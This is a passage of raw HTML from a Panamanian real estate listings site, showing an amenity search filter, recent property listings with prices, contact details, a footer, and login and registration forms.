class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar-lounge">Bar lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbacoa">Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bbq">BBQ<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-futbol">Cancha de fútbol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-golf">Cancha de golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-paddle">Cancha de Paddle<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-tenis">Cancha de tenis<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="canchas-deportivas">Canchas deportivas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="centros-de-salud">Centros de salud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cesped">Cesped<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ciclovia">Ciclovía<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cocinas-italianas-con-sobre-en-quarzo">Cocinas italianas con sobre en quarzo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="deposito">Depósito<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dos-salones-para-eventos-con-capacidad-de-60-y-100-personas-aproximadamente">Dos salones para eventos con capacidad de 60 y 100 personas aproximadamente<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ducha-aire-libre">Ducha al aire libre<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="elevador">Elevador<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="escuela">Escuela<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espacios-recreativos">Espacios recreativos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espejo-de-agua-para-tomar-sol">Espejo de agua para tomar sol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento">Estacionamiento<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento-visitantes">Estacionamiento visitantes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamientos-de-visitas">Estacionamientos de visitas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="garita-de-seguridad">Garita de Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gazebo">Gazebo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio-2">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="griferia-alemana">Grifería alemana<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="guarderia-infantil">Guardería infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jacuzzi">Jacuzzi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jardines">Jardines<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lago">Lago<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lap-pool-de-25-metros-de-longitud">Lap Pool de 25 metros de longitud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lavanderia">Lavandería<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="linea-blanca">Linea blanca<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lobby">Lobby<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lounge">Lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="mini-golf">Mini golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="muro-de-escalada">Muro de escalada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque">Parque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-de-patinaje">Parque de patinaje<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-infantil">Parque infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parques">Parques<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-2">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-para-ninos">Piscina para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="pisos-de-marmol">Pisos de mármol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="planta-electrica">Planta eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="porton">Portón<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="puerta-cochera-techada">Puerta cochera techada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="recepcion">Recepción<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="restaurante">Restaurante<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="rooftop">Rooftop<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-masajes">Sala de masajes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-yoga">Sala de Yoga<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-familiar">Sala familiar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-multimedia">Sala multimedia<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-privada-para-choferes-con-cocinera">Sala privada para chóferes con cocinera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salas-de-descanso-y-espera">salas de descanso y espera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-comunal">Salón comunal<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-belleza">Salón de belleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-billar">Salón de billar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-cartas-o-lectura">Salón de cartas o lectura<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-fiestas">Salón de Fiestas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="seguridad">Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="senderos-ecologicos">Senderos ecológicos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="spa">Spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sport-bar">Sport Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="subestacion-electrica">Subestación Eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanque-agua">Tanque agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanques-de-agua">Tanques de agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza">Terraza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza-rodeada-de-naturaleza">Terraza rodeada de naturaleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terrazas-sociales">Terrazas sociales<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ventajas-cubiertas">Ventanas cubiertas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="walk-in-closet">Walk–in closet<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap --><button type="submit" class="btn btn-search btn-secondary btn-full-width ">Buscar</button>            </div>
        </form>
    </div><div id="houzez_properties-2" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Últimas Propiedades</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_property_taxonomies-3" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Etapas de la Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li></ul></div></div><div id="houzez_property_taxonomies-4" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Tipo de Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li></ul></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctenos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="custom_html-3" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="3e93be61e5" /><input type="hidden" name="_wp_http_referer" value="/propiedad/local-comercial-en-ph-portisol/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="45a7d81892" /><input type="hidden" name="_wp_http_referer" value="/propiedad/local-comercial-en-ph-portisol/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
